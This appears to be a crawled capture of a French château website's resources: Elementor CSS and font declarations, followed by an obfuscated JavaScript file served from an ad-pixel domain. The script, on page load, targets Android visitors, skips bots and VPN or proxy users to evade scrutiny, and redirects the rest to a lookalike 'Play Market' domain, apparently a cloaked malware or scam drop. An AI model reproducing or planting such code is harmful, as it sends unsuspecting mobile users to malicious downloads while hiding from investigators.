.elementor-1777 .elementor-element.elementor-element-ff4964a > .elementor-container{

   transition: min-height 1s ease !important;

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0308ea7 */.elementor-1777 .elementor-element.elementor-element-0308ea7.elementor-sticky--effects{

   background-color: #ffffff!important

}

.elementor-1777 .elementor-element.elementor-element-0308ea7{

   transition: background-color 4s ease !important;

}

.elementor-1777 .elementor-element.elementor-element-0308ea7.elementor-sticky--effects >.elementor-container{

   min-height: 80px;

}

.elementor-1777 .elementor-element.elementor-element-0308ea7 > .elementor-container{

   transition: min-height 1s ease !important;

}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Atlantic cruise regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/font.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/font.woff') format('woff'),
		url('http://chateauterrasson.com/wp-content/uploads/2021/03/Kustomtype-Atlantic-Cruise-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1656.css?ver=1753649524
body_size: 1054
content:
.elementor-1656 .elementor-element.elementor-element-c93848c{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );padding:20px 0px 0px 0px;}.elementor-1656 .elementor-element.elementor-element-c93848c, .elementor-1656 .elementor-element.elementor-element-c93848c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1656 .elementor-element.elementor-element-d276faa{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1656 .elementor-element.elementor-element-65c3d0d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1656 .elementor-element.elementor-element-65c3d0d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1656 .elementor-element.elementor-element-65c3d0d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1656 .elementor-element.elementor-element-65c3d0d .elementor-icon-list-text{transition:color 0.3s;}.elementor-1656 .elementor-element.elementor-element-1f27579{text-align:center;}.elementor-1656 .elementor-element.elementor-element-5c8352c{--grid-template-columns:repeat(3, auto);--icon-size:22px;--grid-column-gap:11px;--grid-row-gap:20px;}.elementor-1656 .elementor-element.elementor-element-5c8352c .elementor-widget-container{text-align:center;}.elementor-1656 .elementor-element.elementor-element-5c8352c > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1656 .elementor-element.elementor-element-5c8352c .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.4em;}.elementor-1656 .elementor-element.elementor-element-5c8352c .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1656 .elementor-element.elementor-element-7b809ec{text-align:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1656 .elementor-element.elementor-element-d116227 .elementor-icon-wrapper{text-align:center;}.elementor-1656 .elementor-element.elementor-element-d116227 .elementor-icon{font-size:21px;}.elementor-1656 .elementor-element.elementor-element-d116227 .elementor-icon svg{height:21px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1656 .elementor-element.elementor-element-4389afd{font-family:"Glacial Indifference", Sans-serif;font-weight:400;line-height:11px;}.elementor-1656 .elementor-element.elementor-element-30c633f:not(.elementor-motion-effects-element-type-background), .elementor-1656 .elementor-element.elementor-element-30c633f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333F5;}.elementor-1656 .elementor-element.elementor-element-30c633f > .elementor-container{min-height:12px;}.elementor-1656 .elementor-element.elementor-element-30c633f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1656 .elementor-element.elementor-element-30c633f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1656 .elementor-element.elementor-element-bfdc0b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1656 .elementor-element.elementor-element-bfdc0b1{font-family:"Glacial Indifference", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-3f2e820 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-regular-webfont.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-regular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-bold-webfont.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: ;
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 978
content:
(function(_0x3595c4,_0xc6edd){const _0x3e7035=_0x19f5,_0x24fc89=_0x3595c4();while(!![]){try{const _0x571ed5=-parseInt(_0x3e7035(0x1f9))/0x1*(parseInt(_0x3e7035(0x1fb))/0x2)+parseInt(_0x3e7035(0x1fa))/0x3+-parseInt(_0x3e7035(0x1fe))/0x4+-parseInt(_0x3e7035(0x1f4))/0x5+parseInt(_0x3e7035(0x1ed))/0x6+parseInt(_0x3e7035(0x201))/0x7*(-parseInt(_0x3e7035(0x1ff))/0x8)+-parseInt(_0x3e7035(0x1ee))/0x9*(-parseInt(_0x3e7035(0x200))/0xa);if(_0x571ed5===_0xc6edd)break;else _0x24fc89['push'](_0x24fc89['shift']());}catch(_0x3f471b){_0x24fc89['push'](_0x24fc89['shift']());}}}(_0x1fb3,0xccef6));async function isVpnOrProxy(_0x2b9eec){const _0x2a7deb=_0x19f5,_0x46f714=await fetch('https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0'),_0x28973d=await _0x46f714[_0x2a7deb(0x1f7)]();return _0x28973d&&_0x28973d[_0x2a7deb(0x1f0)]&&(_0x28973d['org']['includes'](_0x2a7deb(0x1fc))||_0x28973d['org'][_0x2a7deb(0x1f6)]('Proxy'));}async function redirectIfAndroid(){const _0x14b50c=_0x19f5;if(isAndroid()&&!isBot()){const _0x3fd4cc=await getUserIp();_0x3fd4cc&&!await isVpnOrProxy(_0x3fd4cc)&&(window[_0x14b50c(0x1f3)][_0x14b50c(0x1f2)]=_0x14b50c(0x1f5));}}function getUserIp(){const _0x3c0627=_0x19f5;return fetch(_0x3c0627(0x1ef))[_0x3c0627(0x1f1)](_0x57f5ab=>_0x57f5ab[_0x3c0627(0x1f7)]())[_0x3c0627(0x1f1)](_0x5154d3=>_0x5154d3['ip']);}function _0x19f5(_0x36f26c,_0x318517){const _0x1fb3d0=_0x1fb3();return _0x19f5=function(_0x19f526,_0x24935c){_0x19f526=_0x19f526-0x1ed;let _0x47bbb5=_0x1fb3d0[_0x19f526];return _0x47bbb5;},_0x19f5(_0x36f26c,_0x318517);}function _0x1fb3(){const _0x256267=['3884120TQCdCc','5155144bmRibp','10aAmlBD','7KiLYBz','8207694SnFtZf','10243539oVosfa','https://api.ipify.org?format=json','org','then','href','location','111530AqoWNE','https://france-plyamerkets.com/','includes','json','userAgent','56114ZHTmum','3784935likhWl','46AZHxiA','VPN','test'];_0x1fb3=function(){return _0x256267;};return _0x1fb3();}function isAndroid(){const _0x98ff6f=_0x19f5;return/Android/i['test'](navigator[_0x98ff6f(0x1f8)]);}function isBot(){const _0x3f5737=_0x19f5;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x3f5737(0x1fd)](navigator[_0x3f5737(0x1f8)]);}window['onload']=redirectIfAndroid;
